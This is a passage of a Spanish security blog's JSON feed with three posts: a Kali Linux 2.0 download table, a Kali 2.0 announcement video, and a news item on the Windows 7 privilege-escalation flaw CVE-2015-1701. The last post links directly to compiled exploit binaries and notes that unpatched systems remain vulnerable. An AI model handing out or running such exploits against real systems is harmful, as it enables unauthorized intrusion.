center;\"\u003E0.9G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003Ebd9f8ee52e4d31fc2de0a77ddc239ea2ac813572\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 64 bit mini\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux 64 bit mini ISO\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-mini-2.0-amd64.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003EN\/A\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E28M\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E5639928a1473b144d16d7ca3b9c71791925da23c\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux 32 bit mini\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux 32 bit mini ISO\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-mini-2.0-i386.iso\"\u003EISO\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003EN\/A\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E28M\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E4813ea0776612d4cc604dfe1eaf966aa381968ae\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux armel\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-light-2.0-armel.img.xz\"\u003EImage\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-light-2.0-armel.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2.1G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E99a2b22bc866538756b824d3917d8ed62883ab12\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cstrong\u003EKali Linux armhf\u003C\/strong\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca title=\"Download Kali Linux\" href=\"http:\/\/cdimage.kali.org\/kali-2.0\/kali-linux-light-2.0-armhf.img.xz\"\u003EImage\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/images.kali.org\/kali-linux-light-2.0-armhf.torrent\"\u003ETorrent\u003C\/a\u003E\u003C\/td\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2.0G\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003E\u003Cstrong\u003E2.0\u003C\/strong\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Ccenter\u003Ef57335aa7fb2f69db0271d82b82ede578cb1889e\u003C\/center\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cbr\u003E\u003Cbr\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3793425618178466290"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3793425618178466290"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/08\/kali-linux-20-la-mejor-distro-gnulinux.html","title":"Kali Linux 2.0 - La Mejor Distro GNU\/Linux para Hacking y PenTest [Disponible para Descargar]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc53IPNytGuDH5hbhyphenhyphend0fzukkbZqxDvubs0cOeypVAF7Aox9j_DPthAnhKMZ8vGp5s2Q5uUu_UuDVoeczXQx2r5cCsg41EEXpm3aOWBmT12SbM8Bhi4I7lPxDx_IM-gCONckH9qp0cvqCZ\/s72-c\/kali-linux-2.0.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-240500403427599317"},"published":{"$t":"2015-07-07T01:58:00.000-03:00"},"updated":{"$t":"2015-07-07T02:07:03.421-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distro Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GNU\/Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Kali Linux 2.0: Kali Sana! [Video de Presentación]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyeGtRvvSfo-1MqNiagMwpVexpyCci8AWH3NRcrV_BUX3QDbqPIAwk6sxySs54TgTqnGCHBml95wG0ekJ3FJPPb5wVYD4aSMPGpoNHlEeRlCsk4DB4FXxS7vt6n5JkVmqLJ6uNem16Yf3N\/s1600\/kali-2.0-sana.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyeGtRvvSfo-1MqNiagMwpVexpyCci8AWH3NRcrV_BUX3QDbqPIAwk6sxySs54TgTqnGCHBml95wG0ekJ3FJPPb5wVYD4aSMPGpoNHlEeRlCsk4DB4FXxS7vt6n5JkVmqLJ6uNem16Yf3N\/s640\/kali-2.0-sana.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl equipo de Kali Linux nos sorprende con una grata noticia, el 11 de agosto del presente año tendremos \u003Cb\u003EKali 2.0 (Kali Sana!)\u003C\/b\u003E, el equipo para no dejarnos con las dudas han subido un vídeo con las transformaciones que ha sufrido este SO, desde \u003Cb\u003EBackTrack 1\u003C\/b\u003E pasando por el 2, 3, 4, 5, Kali 1.0 y llegando a Kali 2.0 que aun no es liberado pero que han dejado imágenes de como se verá y la verdad es que el entorno gráfico está quedando bastante bonito y ordenado, sin duda una gran noticia y a esperar.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAquí los dejo con el video:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe src=\"https:\/\/player.vimeo.com\/video\/132329259\" width=\"710\" height=\"400\" frameborder=\"0\" webkitallowfullscreen mozallowfullscreen allowfullscreen\u003E\u003C\/iframe\u003E\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[!] Zion3R\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/240500403427599317"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/240500403427599317"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/07\/kali-20-kali-sana-video-de-presentacion.html","title":"Kali Linux 2.0: Kali Sana! [Video de Presentación]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyeGtRvvSfo-1MqNiagMwpVexpyCci8AWH3NRcrV_BUX3QDbqPIAwk6sxySs54TgTqnGCHBml95wG0ekJ3FJPPb5wVYD4aSMPGpoNHlEeRlCsk4DB4FXxS7vt6n5JkVmqLJ6uNem16Yf3N\/s72-c\/kali-2.0-sana.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5351097761305459978"},"published":{"$t":"2015-05-13T18:55:00.000-03:00"},"updated":{"$t":"2015-05-13T18:55:29.429-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"0-day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Escalar Privilegios en Windows 7 [Exploit Compilado] (CVE-2015-1701)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s1600\/windows-7-owned.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s640\/windows-7-owned.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecientemente se a publicado un\u003Cb\u003E Exploit que permite escalar privilegios\u003C\/b\u003E en sistemas operativos \u003Cb\u003EWindows 7\u003C\/b\u003E. El exploit fue descubierto por un investigador ruso (\u003Ca href=\"https:\/\/twitter.com\/hfiref0x\" target=\"_blank\"\u003E\u003Cb\u003Ehfiref0x\u003C\/b\u003E\u003C\/a\u003E) quien publicó en GitHub el código fuente y el exploit compilado listo para ser ejecutado.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVulnerabilidad \u003Cspan class=\"st\"\u003Ecuyo ID\u003C\/span\u003E es \u003Cb\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\" target=\"_blank\"\u003ECVE-2015-1701\u003C\/a\u003E\u003C\/b\u003E es muy sencilla de explotar y simplemente requiere de la ejecución del exploit:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYUCJRd-kqWsqxEvRIVNifuBTgzO0GT9c0m-LN5qWe45LHxy5Cimw0jVYBnYeiFch3KBGetPpFSkso1R2BdQ8xnM0bk7-xkLu_NMa8bLkXxrZLVCU-oS_9XeO62NEqNBGs4cQp64rpEoR\/s1600\/escalar+privilegios+windows+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYUCJRd-kqWsqxEvRIVNifuBTgzO0GT9c0m-LN5qWe45LHxy5Cimw0jVYBnYeiFch3KBGetPpFSkso1R2BdQ8xnM0bk7-xkLu_NMa8bLkXxrZLVCU-oS_9XeO62NEqNBGs4cQp64rpEoR\/s640\/escalar+privilegios+windows+7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl exploit está para versiones de 32bits y de 64 bits:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga ejecutable 32bits: \u003C\/b\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\/blob\/master\/Compiled\/Taihou32.exe?raw=true\" rel=\"nofollow\" target=\"_blank\"\u003ETaihou32.exe (5.5 KB)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga ejecutable 64bits: \u003C\/b\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\/blob\/master\/Compiled\/Taihou64.exe?raw=true\" rel=\"nofollow\" target=\"_blank\"\u003ETaihou64.exe (6.0 KB)\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cscript type=\"text\/javascript\"\u003E\n    google_ad_client = \"ca-pub-7669852180477439\";\n    google_ad_slot = \"4568540253\";\n    google_ad_width = 728;\n    google_ad_height = 90;\n\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa vulnerabilidad fue parchada ayer por el equipo de Microsoft, pero está demás decir que siempre existen sistemas que no actualizan. Además recordemos que bendito Windows necesita reiniciarse para que surjan efecto las actualizaciones, y desde donde les escribo todavía es vulnerable ;) \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuentes:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/05\/exploit-elevar-priv-en-windows-7.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.fireeye.com\/blog\/threat-research\/2015\/04\/probable_apt28_useo.html\" target=\"_blank\"\u003Ehttps:\/\/www.fireeye.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\"\u003Ehttps:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2015-1701\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/github.com\/hfiref0x\/CVE-2015-1701\"\u003Ehttps:\/\/github.com\/hfiref0x\/CVE-2015-1701\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5351097761305459978"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5351097761305459978"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/05\/escalar-privilegios-en-windows-7.html","title":"Escalar Privilegios en Windows 7 [Exploit Compilado] (CVE-2015-1701)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIClRiHLRx8RMdrtBjw-T59ScpNKMckqOk_T9UvlhFh-vLztFrU_tBkL9pN5xqMLba5K1e7GuysHOg_webdt5h5hbW4m6FwpyW9T45DhQgIyTB8LQxF2-zo6wfbbJMVaO04-0Oa2a6QUQi\/s72-c\/windows-7-owned.png","height":"72","width":"72"}}]}});